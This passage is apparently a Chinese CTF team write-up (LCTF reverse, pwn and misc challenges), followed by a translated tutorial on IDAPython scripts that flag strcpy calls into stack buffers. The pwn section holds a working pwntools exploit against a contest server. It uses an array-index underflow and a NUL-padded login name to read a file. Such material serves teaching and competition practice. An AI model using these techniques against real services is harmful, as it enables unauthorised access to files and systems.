0x6C, 0x57, 0x03, 0x69, 0x14, 0xDA, 0x81, 0x80, 0x9D, 0xA6, 0x9E, 0x60, 0x4A, 0x5D, 0xB6, 0xF9,
0x25, 0x20, 0x76, 0x38, 0x5B, 0x0D, 0x68, 0xF0, 0x30, 0x3F, 0xA1, 0x2D, 0x2C, 0x6E, 0xA9, 0x57,
0x45, 0x5B, 0x8F, 0xC5, 0x0F, 0x71, 0xF3, 0xF3, 0x99, 0xBD, 0x35, 0x59, 0x94, 0x7F, 0xA0, 0x5D,
0xA0, 0x76, 0xD7, 0xA1, 0x71, 0xF3, 0x04
};
for(int i = 1152; i < 4300; i++)
{
srand(i);
for(int j=0; j<119;j++)
{
unsigned char r = rand() & 0xff;
unsigned char result = r^data[j];
if(j==0)
if(result != 0x55)
break;
else
printf("\n%d\n", i);
printf("%2x ",result);
}
}
}
其中有一个55 89开头的看起来很像一个正常函数(里面有几段00 00 00),替换掉原函数重新反编译:
int *sub_401E79()
{
int *result; // eax
signed int j; // [esp+0h] [ebp-10h]
int i; // [esp+4h] [ebp-Ch]
result = (int *)&loc_401E88;
for ( i = 0; i <= 35; ++i )
{
for ( j = 0; j <= 6; j += 2 )
byte_40B610[i] ^= 1 << (j + i % 2);
result = &i;
}
return result;
}
可以看到就是对后序遍历的序列做了个简单的变换。
之后`sub_401ef0`函数会对变换后的值进行比较,然后`sub_401f3c`函数会判断剩下部分字符在序列中的位置,于是可以还原flag剩下的部分。
运行之前的脚本,得到flag:`LCTF{this-RevlrSE=^V1@Y+)fAxyzXZ234}`
### easyvm
vm题先找vm代码,从main函数中看到三个数据`unk_603080`,`unk_6030E0`和
`unk_6031A0`,猜测就是vm代码,它们被传入`sub_4009D2`函数进行解释。
其中`sub_401502`函数里有大量case判断,基本可以确定为vm代码解释器,每个case对应一个opcode。
根据opcode解释函数大体还原vm用到的struct:
00000000 vm_obj struc ; (sizeof=0x48, mappedto_8)
00000000 reg0 dq ?
00000008 reg1 dq ?
00000010 reg2 dq ?
00000018 reg3 dq ?
00000020 reg4_flag dq ?
00000028 datas dq ? ; offset
00000030 input dq ? ; offset
00000038 field_38 dq ?
00000040 _sp dq ?
00000048 vm_obj ends
然后开始看vm代码,要注意,为了快速解决vm题,定位关键代码是非常重要的。
首先第一段:
95, 30, 00, 1C, reg3 = 0x1c
97, 10, reg1 = input
9B, 10, cmp reg1 reg0
9E, 05, jz +5
94, 30, reg3-- 99, input++
A1, 09, jmp -09
9B, 32, cmp reg2 reg3
9F, 04, jnz 4
95, 00, 00, 01, A3
翻译了几句就可以看出这段代码基本就是判断了input长度,没有做实质性的工作
再来看第二段:
92, 00, reg0 = reg4
9F, 01, jnz 1
A3,
95, 00, 00, 80, reg0 = 0x80
95, 20, 00, 3F, reg2 = 0x3f
95, 30, 00, 7B, reg3 = 0x7b
95, 40, 00, 1C, reg4 = 0x1c
97, 10, reg1 = in
8D, 12, reg1 *= reg2
8B, 13, reg1 += reg3
8F, 10, reg1 %= reg0
98, 10, 99, 94, 40, 87, 40, 92, 40, 9F, 01, A3, 8A, 40, A1, 16, A3, 00, 00
可以看到对input的每一位做了一个简单变换。
最后第三段代码:
92, 00, 9F, 01, A3,
86, 00, 3E, push 0x3e
86, 00, 1A, push 0x1a
86, 00, 56,
86, 00, 0D,
86, 00, 52,
86, 00, 13,
86, 00, 58,
86, 00, 5A,
86, 00, 6E,
86, 00, 5C,
86, 00, 0F,
86, 00, 5A,
86, 00, 46,
86, 00, 07,
86, 00, 09,
86, 00, 52,
86, 00, 25,
86, 00, 5C,
86, 00, 4C,
86, 00, 0A,
86, 00, 0A,
86, 00, 56,
86, 00, 33,
86, 00, 40,
86, 00, 15,
86, 00, 07,
86, 00, 58,
86, 00, 0F,
95, 00, 00, 00, reg0 = 0
95, 30, 00, 1C, reg3 = 0x1c
97, 10, reg1 = in
8A, 20, pop(reg2)
9B, 12, cmp reg1 reg2
9E, 01, A3, 99, 94, 30, 92, 30, 9F, 05, 95, 00, 00, 01, A3, A1, 15, A3
看到push了一堆常量,可以猜测出这就是变换后的flag,用来作比较。由于是一个一个pop出来的,注意写脚本输出的时候要反过来。
解题脚本:
l=[0x3E,0x1A,0x56,0x0D,0x52,0x13,0x58,0x5A,0x6E,0x5C,0x0F,0x5A,0x46,0x07,0x09,0x52,0x25,0x5C,0x4C,0x0A,0x0A,0x56,0x33,0x40,0x15,0x07,0x58,0x0F]
s=''
for i in range(len(l)):
for j in range(32,128):
if (j*0x3f+0x7b)%0x80 == l[i]:
s+= chr(j)
print s[::-1]
### 想起「壶中的大银河 ~ Lunatic 」
简单分析程序可以得知,输入的内容经过一系列编码,最终与一个值`IQURUEURYEU#WRTYIPUYRTI!WTYTE!WOR%Y$W#RPUEYQQ^EE`进行比较。
编码过程比较繁琐,可以动态调试几次,发现输入`LCTF{`开头的字符串,编码后
会得到`IQURUEURYE`开头的字符串,与最终结果前10位相同,因此可以猜测编码结果的每一位与输入的每一位是一一对应的,于是可以爆破。
这里我们patch程序,把失败时输出的`You have failed.`替换成编码后的输入,具体patch了两处:
第一处把函数参数改掉:
`.text:00000000000038B1 lea rdi, [rbp+var_60]`
第二处把打印字符串的偏移改掉:
`.text:000000000000356A add rax, 0`
然后逐位爆破:
from pwn import *
enc='IQURUEURYEU#WRTYIPUYRTI!WTYTE!WOR%Y$W#RPUEYQQ^EE'
flag='LCTF{'
def test(f):
s = process('./maze_patched')
s.recvuntil('Flag:\n')
s.sendline(f)
ret= s.recvline()
s.close()
return ret
def common(a, b):
for i in range(len(a)):
if a[i]!=b[i]:
break
return i
for k in range(19):
for i in range(33, 127):
full_flag = flag + chr(i) + '0'*(18-k)
x=test(full_flag)
print chr(i), full_flag, x, common(enc, x)
if common(enc, x) >= 12+(2*k):
flag += chr(i)
print flag
break
得到flag:`LCTF{Y0ur_fl4g_1s_wr0ng}`
虽然很像假的flag,但其实是真的…
### 想起「 Lunatic Game 」
题目提示`通关游戏即可获得Flag。`
运行程序,发现是个扫雷游戏,而且每次雷的分布不一样。
在IDA中通过字符串引用,找到最终通关时调用的函数`sub_4023C8`,其中除了打印`You
win`之外,还会调用一个函数输出flag,不过看起来比较复杂。
可以尝试在动态运行时强制把程序指针指过来,不过我怕环境会出问题,就patch了进入通关函数的check,即把`sub_4021AC`函数返回后的jz改为jnz,这样即使没有扫完全部雷也能通关。
然后运行游戏,扫一个雷即可通关,拿到一个flag`LCTF{789289911111261171108678}`,提交就过了……
### MSP430
MSP430架构,IDA`Processor Type`改为`MSP430`。(但是IDA7.0打不开,只有6.8能打开,不知为何)
从保留的符号信息中可以看到`enc_flag`,`RC4`,`keygen`等,猜测就是生成了一个key,然后对flag进行RC4加密最后输出。
从main函数看起:
.text:0000C000 main:
.text:0000C000
.text:0000C000 decd.w SP
.text:0000C002 mov.w #5A80h, &120h
.text:0000C008 clr.b &56h
.text:0000C00C mov.b &10FFh, &57h
.text:0000C012 mov.b &10FEh, &56h
.text:0000C018 bis.b #41h, &22h
.text:0000C01E bis.b #41h, &21h
.text:0000C024 call #serial_init
.text:0000C028 mov.w #3A6h, R12
.text:0000C02C call #keygen
.text:0000C030 clr.w &index
.text:0000C034 jmp $C$L12
其中比较关键的是keygen函数,传入的3A6即为key的地址:
.text:0000C296 keygen:
.text:0000C296
.text:0000C296 and.b #0C0h, &2Ah
.text:0000C29C bis.b #3Fh, &2Fh
.text:0000C2A2 mov.b &28h, R15
.text:0000C2A6 mov.b R15, R13
.text:0000C2A8 mov.w R13, R14
.text:0000C2AA rla.w R14
.text:0000C2AC add.w R14, R13
.text:0000C2AE mov.b R13, 4(R12)
.text:0000C2B2 mov.w R15, R14
.text:0000C2B4 rla.b R14
.text:0000C2B6 mov.b R14, 5(R12)
.text:0000C2BA mov.w R15, R14
.text:0000C2BC and.b #74h, R14
.text:0000C2C0 rla.b R14
.text:0000C2C2 mov.b R14, 6(R12)
.text:0000C2C6 add.b #50h, R15
.text:0000C2CA mov.b R15, 7(R12)
这里根据一个&28地址的值,生成了key的后4个byte。这个地址的值我没有找到,不过可能性不多,之后可以穷举所有可能值。只是key前4个byte还不知道。
不过数据段中可以看到:
.cinit:0000C408 .byte 4Ch ; L
.cinit:0000C409 .byte 43h ; C
.cinit:0000C40A .byte 54h ; T
.cinit:0000C40B .byte 46h ; F
.cinit:0000C40C .byte 30h ; 0
.cinit:0000C40D .byte 30h ; 0
.cinit:0000C40E .byte 30h ; 0
.cinit:0000C40F .byte 30h ; 0
于是可以猜测前四位即为LCTF,生成的4个byte替换掉0000。(用地址偏移也可以计算,不过比较繁琐,能猜就猜)
然后enc_flag中就进行了RC4加密:
.text:0000C036 enc_flag:
.text:0000C036 mov.w #8, 0(SP)
.text:0000C03A mov.w &index, R15
.text:0000C03E mov.w #300h, R12
.text:0000C042 mov.w #364h, R13
.text:0000C046 mov.w #3A6h, R14
.text:0000C04A call #RC4_code
.text:0000C04E clr.w R15
.text:0000C050 jmp $C$L9
参数R13为key,R14为flag,R15为长度。
加密之后的一段代码将密文转换为16进制输出。
于是我们可以枚举可能的key尝试解密(这里猜测key是可打印的,不过全试一遍也没差多少):
enc='2db7b1a0bda4772d11f04412e96e037c370be773cd982cb03bc1eade'.decode('hex')
key='LCTF'
def rc4(data, key):
x = 0
box = range(256)
for i in range(256):
x = (x + box[i] + ord(key[i % len(key)])) % 256
box[i], box[x] = box[x], box[i]
x = y = 0
out = []
for char in data:
x = (x + 1) % 256
y = (y + box[x]) % 256
box[x], box[y] = box[y], box[x]
out.append(chr(ord(char) ^ box[(box[x] + box[y]) % 256]))
return ''.join(out)
for i in range(256):
k = [(i<<1)+i, i<<1, (i&0x74)<<1, i+0x50]
k = map(lambda x:x&0xff, k)
if all (i in range(32,128) for i in k):
enc_key = key + ''.join(map(chr, k) )
s = rc4(enc, enc_key)
if all(ord(i) in range(32,128) for i in s):
print s
运行得到flag:`LCTF{RC4_0N_MSP430_1S_E4sY!}`
## PWN
### pwn4fun
看到题目说明`Maybe I should add this to misc`才敢做…
大体逆了一下,就是一个打牌游戏,打赢后可以拿到一次printf的机会,但是玩家却永远打不赢bot:
while ( health > 0 || bot_health < 0 )
{
printf("-------turn %d-------\n", (unsigned int)++turn);
my_turn();
throw_card_overflow();
puts("-------your turn is over-------");
bot_turn();
}
if ( health <= 0 )
puts("you lose!");
else
puts("you win!");
if ( health > 0 )
{
puts("put the words you want to talk");
__isoc99_scanf("%4s", &format);
printf(&format, &format);
}
可以看到要退出while循环,玩家生命必须小于0,因此无法触发最后一个if分支。
然后继续找其他漏洞,发现一个可以读文件的函数:
unsigned __int64 print_flag()
{
int fd; // ST0C_4
int v2; // [rsp+8h] [rbp-68h]
int v3; // [rsp+8h] [rbp-68h]
int v4; // [rsp+8h] [rbp-68h]
char file[4]; // [rsp+10h] [rbp-60h]
char buf[60]; // [rsp+20h] [rbp-50h]
unsigned __int64 v7; // [rsp+68h] [rbp-8h]
v7 = __readfsqword(0x28u);
if ( !user_num )
{
file[1] = fl4g[1];
file[2] = fl4g[2];
file[3] = fl4g[3];
v2 = 233;
file[0] = 233 * fl4g[0];
while ( v2 != 240 )
{
if ( file[0] & 1 )
{
file[0] = 3 * file[0] + 1;
v2 *= 6;
}
else
{
file[0] /= 2;
v2 = (v2 + 39) % 666;
}
}
file[0] += 126;
v3 = 233;
file[2] *= 233;
while ( v3 != 144 )
{
if ( file[2] & 1 )
{
file[2] = 3 * file[2] + 1;
v3 *= 6;
}
else
{
file[2] /= 2;
v3 = (v3 + 39) % 666;
}
}
file[2] = (char)(211 * file[2] + 97) / 13;
v4 = 233;
file[3] *= 233;
while ( v4 != 240 )
{
if ( file[3] & 1 )
{
file[3] = 3 * file[3] + 1;
v4 *= 6;
}
else
{
file[3] /= 2;
v4 = (v4 + 39) % 666;
}
}
file[3] += 102;
fd = open(file, 0);
read(fd, buf, 0x3CuLL);
puts("congrantualtions!");
puts(buf);
}
return __readfsqword(0x28u) ^ v7;
}
但是要满足user_num为0,而这个user_num是在登录时赋值的:
unsigned __int64 signin()
{
int i; // [rsp+Ch] [rbp-24h]
char name[9]; // [rsp+10h] [rbp-20h]
unsigned __int64 v3; // [rsp+28h] [rbp-8h]
v3 = __readfsqword(0x28u);
getchar();
name[8] = 1;
puts("input your name");
__isoc99_scanf("%9s", name);
for ( i = name[8]; i <= user_cnt; ++i )
{
if ( !strcmp(name, &users[24 * i]) )
{
printf("Welcome! %s\n", 24LL * i + 6304000);
user_num = i;
return __readfsqword(0x28u) ^ v3;
}
}
puts("no such one!");
login();
return __readfsqword(0x28u) ^ v3;
}
其中user[0]初始为admin。可以看到i的初始值是玩家输入的name的第8位,
因此可以输入`admin\x00\x00\x00\x00`,即可使循环从0开始,同时strcmp通过,使user_num赋值为0。
本地测试可以读取`fl4g`文件,于是打远程,显示`f1ag{s0rry!there_i5_n0_id4_to_use.Now_y0u_know_what'5_thi5!}`,一脸懵逼,尝试提交也不正确,在这卡了很久。
最后发现在扔卡的函数里还有一个下标溢出:
idx = 0;
if ( card_cnt > health )
{
puts("you have to throw you e_card!");
throw_cnt = card_cnt - health;
while ( 1 )
{
while ( idx < card_cnt )
{
switch ( cards[idx] )
{
case 97:
printf("%d Attack ", (unsigned int)++idx);
break;
case 103:
printf("%d Guard ", (unsigned int)++idx);
break;
case 112:
printf("%d Peach ", (unsigned int)++idx);
break;
}
}
puts(&endl);
puts("put the e_card number you want to throw");
__isoc99_scanf("%d", &throw_id);
if ( throw_id <= card_cnt && throw_id >= 0 ) \\这里id为0可以使cards[-1]=cards[0]
break;
puts("invalid input");
}
--card_cnt;
while ( throw_id <= card_cnt )
{
cards[throw_id - 1] = cards[throw_id];
++throw_id;
}
idx = 0;
if ( throw_cnt > 1 )
{
while ( 1 )
{
while ( idx < card_cnt )
{
switch ( cards[idx] )
{
case 'a':
printf("%d Attack ", (unsigned int)++idx);
break;
case 'g':
printf("%d Guard ", (unsigned int)++idx);
break;
case 'p':
printf("%d Peach ", (unsigned int)++idx);
break;
}
}
puts(&endl);
puts("put the e_card number you want to throw");
__isoc99_scanf("%d", &throw_id);
if ( throw_id <= card_cnt )\\这里直接>=0都没了,可以指定cards前面一个地址,让后面的数据向前移一个byte
break;
puts("invalid input");
}
--card_cnt;
while ( throw_id <= card_cnt )
{
cards[throw_id - 1] = cards[throw_id];
++throw_id;
}
}
}
但是这又有什么用呢?观察了一下内存结构:
.bss:00000000006031F0 fl4g dd ?
.bss:00000000006031F0
.bss:00000000006031F4
.bss:00000000006031F5
.bss:00000000006031F8 ; char cards[]
.bss:00000000006031F8 cards
发现cards前面就是读取的文件名,因此可以在一定程度上修改`fl4g`的值,比如fl4,fl,f,或者把卡片移过来。三种卡片分别是`a`,`g`和`p`,这时脑洞一下,真正的flag可能就是`flag`,所以我们要把`a`和`g`两张卡移过来,覆盖掉`4g`。
于是游戏策略就是选择血多的开局(这样基本不会死),第一张卡是`a`时就往前扔,一直扔到`4`的位置。运气好的话下一张是`g`就成了。
最终脚本:
from pwn import *
HOST = "212.64.75.161"
PORT = 2333
s = remote(HOST, PORT)
#s = process('./sgs')
context(arch='i386', os='linux', log_level='debug')
s.sendlineafter('game\n','')
for i in range(1):
s.sendlineafter('p?\n', 'U')
s.sendlineafter('name\n', str(i) )
s.sendlineafter('nothing\n', '1')
ss = s.recv()
state=0
sent=0
while ss.find('lose') == -1:
if ss.endswith('ass\n'):
s.sendline('3')
state=0
elif ss.endswith('throw\n'):
if state == 1 and afound == 1 and sent <= 4:
state=0
sent+=1
s.sendline('-5')
else:
if ss.find('1 Attack') != -1:
s.sendline('0')
afound=1
elif ss.find('2 Attack') != -1:
s.sendline('1')
elif ss.find('3 Attack') != -1:
s.sendline('3')
elif ss.find('4 Attack') != -1:
s.sendline('4')
else:
s.sendline('1')
state=1
elif ss.find('want to guard') != -1:
s.sendline('0')
state=0
ss = s.recv()
print 's',ss
s.sendline('1')
s.sendlineafter('p?\n','I')
s.sendlineafter('name\n','admin'+'\x00'*4)
s.interactive()
多运行几次即可得到flag:`LCTF{I5_TH1S_TRUE_FL4G?TRY_IT!}`
你要问我为什么print_flag里文件名经过那一串变换之后值没变,我只能告诉你我是猜的2333
## MISC
### 签到题
题目告诉答案是整数,于是把-5到5都尝试提交一下,发现是-2
### 你会玩osu!么?
题目给了一个usb流量包,结合题目名字,猜测是数位板流量([为什么我这么熟练,因为我曾经也是个板子玩家啊啊](https://osu.ppy.sh/u/dotsu))。
首先用tshark提取出usbdata,发现出现最多的格式是这样的:
02:e1:76:2b:e5:13:54:02:1a:00
其中第3和第5个byte变化幅度较小,第2和第4个byte变化幅度较大,可以猜测出是数位板的x y坐标,分别2个byte,小端。
02:e1:(76:2b)x坐标:(e5:13)y坐标:54:02:1a:00
之前在TJCTF做过一个类似的`turtle`,不过那道更麻烦一点,流量是手柄,只有摇杆的位置,没有绝对位置,用小乌龟画图比较方便。
而这道题有了绝对位置,可以直接画:
import turtle as t
t.screensize(2400, 2400)
t.setup(1.0, 1.0, 0, 0)
keys = open('usbdata.txt')
i=0
for line in keys:
i+=1
if len(line) == 30 and i>3000:
a0 = int(line[6:8], 16)
a1 = int(line[9:11], 16)
x = a0+a1*256
b0 = int(line[12:14], 16)
b1 = int(line[15:17], 16)
y = b0+b1*256
press = int(line[21:23], 16)
if x!=0 and y!=0:
t.setpos(x/20-500,-y/20)
if press > 2:
t.pendown()
else:
t.penup()
一开始直接画,发现流量一开始的一大段轨迹都是没有意义的。
然后大多数时候笔没有接触板子,但是坐标还是被记录了,导致结果看起来比较乱。
因此猜测usbdata剩下的几个byte里,应该有一个(或多个)是记录笔压力的。粗暴地每个都试了一下,发现是倒数第三个byte:
02:e1:(76:2b)x坐标:(e5:13)y坐标:54:(02)压力:1a:00
然后试了几个阈值,超过阈值才画线,最后挑了一个效果最好的:
最后flag是`LCTF{OSU_1S_GUUUD}`。第二个下划线一开始没看出来,还是要多谢出题大佬的帮助orz。
### 想起「恐怖的回忆」
给了一个图片隐写工具的源代码、binary和隐写前后的两张图片。
代码简单看了一下,大概就是把数据用异或加密,然后写到图片red和green的lsb里。
从stegsolve里也可以看出red lsb和green lsb开头一段数据的存在:
因为用的是简单的异或加密,我们可以随便尝试加密一段文本找找规律,比如LCTF{adsf1234},然后从stegsolve查看lsb:
f0ffcea9718b7a1c 66bac9b3d5d06d31 ....q.z. f.....m1
3b04a540108c4cad 2ef83a87017c1d02 ;[email protected]. ..:..|..
然后修改一下,加密asdf{adsf1234}:
ddcffe89718b7a1c 66bac9b3d5d06d31 ....q.z. f.....m1
3b04a540108c4cad 2ef83a87017c1d02 ;[email protected]. ..:..|..
发现只有前4个byte变了,而且`f0ffcea9`^`ddcffe89` = `LCTF` ^ `asdf`!
因此我们就可以加密一大段\x00,用工具加密,提取出lsb,然后与output.png提取出来的lsb作异或,应该就能拿到flag了:
s=open('enc','rb').read()
s2=open('00','rb').read()
out=''
for i in range(len(s) ):
out+=chr(ord(s[i])^ord(s2[i]))
open('res','wb').write(out)
果然得到flag:
Are you ready?
Adrenaline is pumping, Adrenaline is pumping,
Generator. Automatic Lover,
Atomic, Atomic, Overdrive, Blockbuster, Brainpower,
Call me a leader. Cocaine, Don't you try it, Don't you try it,
Innovator, Kill machine, There's no fate.
Take control. Brainpower, Let the bass kick!
LCTF{GameAlwaysOver_TryAgain} | 社区文章 |
# 如何使用 IDAPython 寻找漏洞
|
##### 译文声明
本文是翻译文章,文章来源:somersetrecon.com
原文地址:<https://www.somersetrecon.com/blog/2018/7/6/introduction-to-idapython-for-vulnerability-hunting>
译文仅供参考,具体内容表达以及含义原文为准。
## 概览
IDAPython是一个强大的工具,可用于自动化繁琐复杂的逆向工程任务。虽然已经有很多关于使用IDAPython来简化基本的逆向工程的文章,但是很少有关于使用IDAPython来帮助审查二进制文件以发现漏洞的文章。因为这不是一个新想法(HalvarFlake在2001年提出了关于使用IDA脚本自动化漏洞研究的文章),所以没有更多关于这个主题的文章是有点令人惊讶的。这可能部分是因为在现代操作系统上执行利用操作所需的复杂性日益增加。但是,能够将部分漏洞研究过程自动化仍然很有价值。
在这篇文章中,我们将开始介绍如何使用基本的IDAPython技术来检测危险的代码,它们常常导致堆栈缓冲区溢出。在这篇博文中,我将使用[http://pwnable[.]kr](http://pwnable%5B.%5Dkr)中的“ascii_easy”二进制文件自动检测基本堆栈缓冲区溢出。虽然这个二进制文件足够小,可以完全手动逆向,但它是一个很好的示例,可以将相同的IDAPython技术应用到更大、更复杂的二进制文件中。
## 开始
在开始编写IDAPython之前,我们必须首先确定希望脚本查找什么内容。在本例中,我选择了具有最简单类型漏洞之一的二进制文件,这是由使用“strcpy”将用户控制的字符串复制到堆栈缓冲区所造成的堆栈缓冲区溢出。既然我们已经知道了我们要寻找什么,我们就可以开始考虑如何自动查找这些类型的漏洞了。
为了达到目的,我们将把它分成两个步骤:
1. 查找可能导致堆栈缓冲区溢出的所有函数调用(在本例中是”strcpy”)
2. 分析函数调用的使用以确定使用是否符合条件(可能导致可利用的溢出)
## 查找函数调用
为了找到对“strcpy”函数的所有调用,我们必须首先定位“strcpy”函数本身。使用IDAPython
API提供的功能很容易做到这一点。使用下面的代码,我们可以打印出二进制文件中的所有函数名:
for functionAddr in Functions():
print(GetFunctionName(functionAddr))
在ascii_easy二进制文件上运行这个IDAPython脚本会给出以下输出。我们可以看到所有的函数名都打印在IDA Pro的输出窗口中。
[](https://p5.ssl.qhimg.com/t0150e39aa327816515.png)
接下来,我们添加代码来过滤函数列表,以便找到我们感兴趣的‘strcpy’函数。简单的字符串比较将在这里发挥作用。由于我们通常处理的函数类似,但由于导入函数的命名方式略有不同(例如示例程序中的“strcpy”
vs“_strcpy”),所以最好检查子串,而不是确切的字符串。
在前面的代码的基础上,我们现在有了以下代码:
for functionAddr in Functions():
if “strcpy” in GetFunctionName(functionAddr):
print hex(functionAddr)
现在我们找到了要找的函数,我们必须确定所有调用它的位置。这涉及到几个步骤。首先,我们得到所有对“strcpy”的交叉引用,然后检查每个交叉引用,找出哪些交叉引用是实际的`strcpy’函数调用。把所有这些放在一起,我们就会得到下面这段代码:
for functionAddr in Functions():
# Check each function to look for strcpy
if "strcpy" in GetFunctionName(functionAddr):
xrefs = CodeRefsTo(functionAddr, False)
# Iterate over each cross-reference
for xref in xrefs:
# Check to see if this cross-reference is a function call
if GetMnem(xref).lower() == "call":
print hex(xref)
对ascii_easy二进制文件运行这个命令将生成二进制文件中所有的“strcpy”调用。结果如下:
[](https://p4.ssl.qhimg.com/t017753e09748e5af80.png)
## 函数调用分析
现在,通过上面的代码,我们知道如何在程序中获取所有调用的地址。虽然在ascii_easy应用程序中,只有一个对“strcpy”的调用(碰巧它也是易受攻击的),但许多应用程序都会有大量对“strcpy”的调用(大量的调用并不容易受到攻击),因此我们需要某种方法来分析对“strcpy”的调用,以便对更容易受到攻击的函数调用进行优先级排序。
可利用缓冲区溢出的一个常见特征是,它们常常涉及堆栈缓冲区。虽然利用堆和其他地方的缓冲区溢出是可能的,但是堆栈缓冲区溢出是一种更简单的利用途径。
这涉及到对strcpy函数的目标参数的一些分析。我们知道目标参数是strcpy函数的第一个参数,我们可以从函数调用的反汇编中找到这个参数。以下是对strcpy调用的反汇编。
[](https://p3.ssl.qhimg.com/t01f87eaf5f2728b64b.png)
在分析上面的代码时,有两种方法可以找到_strcpy函数的目标参数。第一种方法是依赖自动IDA
Pro分析,它自动注释已知的函数参数。正如我们在上面的截图中所看到的,IDA
Pro自动检测到了_strcpy函数的“dest”参数,并在将参数推送到堆栈中的指令处用注释将其标记为dest参数。
检测函数参数的另一种简单方法是向后移动汇编代码,从函数调用开始寻找“push”指令。每当我们找到一条指令,我们就可以增加一个计数器,直到找到我们正在寻找的参数的索引为止。在这种情况下,由于我们正在寻找恰巧是第一个参数的“dest”参数,该方法将在函数调用之前的“push”指令的第一个实例处停止。
在这两种情况下,当我们向后遍历代码时,我们必须小心识别破坏顺序代码流的某些指令。诸如“ret”和“jmp”之类的指令会导致代码流的更改,从而难以准确识别参数。此外,我们还必须确保不会在当前函数的开始处向后遍历代码。现在,我们将在搜索参数时简单地识别非顺序代码流的实例,如果找到任何非顺序代码流实例,则停止搜索。
我们将使用第二种方法查找参数(寻找被推到堆栈中的参数)。为了以这种方式帮助我们找到参数,我们应该创建一个帮助函数,这个函数将从函数调用的地址向后跟踪推送到堆栈中的参数,并返回与指定参数对应的操作数。
因此,对于上面调用ascii_easy中的_strcpy的示例,我们的帮助函数将返回值“eax”,因为“eax”寄存器在将strcpy作为参数推送到堆栈中时,存储它的目标参数为_strcpy。结合使用一些基本的python和IDAPython
API,我们可以构建一个函数来实现这一点,如下所示。
def find_arg(addr, arg_num):
# Get the start address of the function that we are in
function_head = GetFunctionAttr(addr, idc.FUNCATTR_START)
steps = 0
arg_count = 0
# It is unlikely the arguments are 100 instructions away, include this as a safety check
while steps < 100:
steps = steps + 1
# Get the previous instruction
addr = idc.PrevHead(addr)
# Get the name of the previous instruction
op = GetMnem(addr).lower()
# Check to ensure that we haven’t reached anything that breaks sequential code flow
if op in ("ret", "retn", "jmp", "b") or addr < function_head:
return
if op == "push":
arg_count = arg_count + 1
if arg_count == arg_num:
# Return the operand that was pushed to the stack
return GetOpnd(addr, 0)
使用这个帮助函数,我们能够确定在调用_strcpy之前使用了“eax”寄存器来存储目标参数。为了确定eax在被推入堆栈时是否指向堆栈缓冲区,我们现在必须继续尝试跟踪“eax”中的值来自何处。为了做到这一点,我们使用了类似于以前帮助函数中使用的搜索循环:
# Assume _addr is the address of the call to _strcpy
# Assume opnd is “eax”
# Find the start address of the function that we are searching in
function_head = GetFunctionAttr(_addr, idc.FUNCATTR_START)
addr = _addr
while True:
_addr = idc.PrevHead(_addr)
_op = GetMnem(_addr).lower()
if _op in ("ret", "retn", "jmp", "b") or _addr < function_head:
break
elif _op == "lea" and GetOpnd(_addr, 0) == opnd:
# We found the destination buffer, check to see if it is in the stack
if is_stack_buffer(_addr, 1):
print "STACK BUFFER STRCOPY FOUND at 0x%X" % addr
break
# If we detect that the register that we are trying to locate comes from some other register
# then we update our loop to begin looking for the source of the data in that other register
elif _op == "mov" and GetOpnd(_addr, 0) == opnd:
op_type = GetOpType(_addr, 1)
if op_type == o_reg:
opnd = GetOpnd(_addr, 1)
addr = _addr
else:
break
在上面的代码中,我们通过汇编代码执行向后搜索,查找保存目标缓冲区的寄存器获取其值的指令。代码还执行许多其他检查,比如检查,以确保我们没有搜索过函数的开始,也没有执行任何可能导致代码流更改的指令。代码还试图追溯任何其他寄存器的值,这些寄存器可能是我们最初搜索的寄存器的来源。例如,代码试图说明下面演示的情况。
...
lea ebx [ebp-0x24]
...
mov eax, ebx
...
push eax
...
此外,在上面的代码中,我们引用了函数is_stack_buffer()。这个函数是这个脚本的最后一部分,在IDA
API中没有定义。这是一个额外的帮助函数,我们将编写它来帮助我们寻找bug。这个函数的目的非常简单:给定指令的地址和操作数的索引,报告变量是否是堆栈缓冲区。虽然IDA
API没有直接为我们提供这种功能,但它确实为我们提供了通过其他方式检查这一功能的能力。使用get_stkvar函数并检查结果是否为None或对象,我们能够有效地检查操作数是否是堆栈变量。我们可以在下面的代码中看到我们的帮助函数:
def is_stack_buffer(addr, idx):
inst = DecodeInstruction(addr)
return get_stkvar(inst[idx], inst[idx].addr) != None
请注意,上面的帮助函数与IDA7 API不兼容。在我们的下一篇博文中,我们将介绍一种新的方法来检查参数是否是堆栈缓冲区,同时保持与所有最新版本的IDA
API的兼容性。
现在,我们可以将所有这些放到一个脚本中,如下所示,以便找到使用strcpy的所有实例,以便将数据复制到堆栈缓冲区中。有了这些,我们就可以将这些功能扩展到除了strcpy之外,还可以扩展到类似的功能,如strcat、printf等(请参阅[Microsoft禁止的函数列表](https://msdn.microsoft.com/en-us/library/bb288454.aspx)),以及向我们的脚本添加额外的分析。这个脚本的完整版在文章的底部可以找到。运行脚本可以成功地找到易受攻击的strcpy,如下所示。
[](https://p5.ssl.qhimg.com/t0163832cb47113e3a4.png)
## 脚本
def is_stack_buffer(addr, idx):
inst = DecodeInstruction(addr)
return get_stkvar(inst[idx], inst[idx].addr) != None
def find_arg(addr, arg_num):
# Get the start address of the function that we are in
function_head = GetFunctionAttr(addr, idc.FUNCATTR_START)
steps = 0
arg_count = 0
# It is unlikely the arguments are 100 instructions away, include this as a safety check
while steps < 100:
steps = steps + 1
# Get the previous instruction
addr = idc.PrevHead(addr)
# Get the name of the previous instruction
op = GetMnem(addr).lower()
# Check to ensure that we havent reached anything that breaks sequential code flow
if op in ("ret", "retn", "jmp", "b") or addr < function_head:
return
if op == "push":
arg_count = arg_count + 1
if arg_count == arg_num:
#Return the operand that was pushed to the stack
return GetOpnd(addr, 0)
for functionAddr in Functions():
# Check each function to look for strcpy
if "strcpy" in GetFunctionName(functionAddr):
xrefs = CodeRefsTo(functionAddr, False)
# Iterate over each cross-reference
for xref in xrefs:
# Check to see if this cross-reference is a function call
if GetMnem(xref).lower() == "call":
# Since the dest is the first argument of strcpy
opnd = find_arg(xref, 1)
function_head = GetFunctionAttr(xref, idc.FUNCATTR_START)
addr = xref
_addr = xref
while True:
_addr = idc.PrevHead(_addr)
_op = GetMnem(_addr).lower()
if _op in ("ret", "retn", "jmp", "b") or _addr < function_head:
break
elif _op == "lea" and GetOpnd(_addr, 0) == opnd:
# We found the destination buffer, check to see if it is in the stack
if is_stack_buffer(_addr, 1):
print "STACK BUFFER STRCOPY FOUND at 0x%X" % addr break
# If we detect that the register that we are trying to locate comes from some other register
# then we update our loop to begin looking for the source of the data in that other register
elif _op == "mov" and GetOpnd(_addr, 0) == opnd:
op_type = GetOpType(_addr, 1)
if op_type == o_reg:
opnd = GetOpnd(_addr, 1)
addr = _addr
else:
break
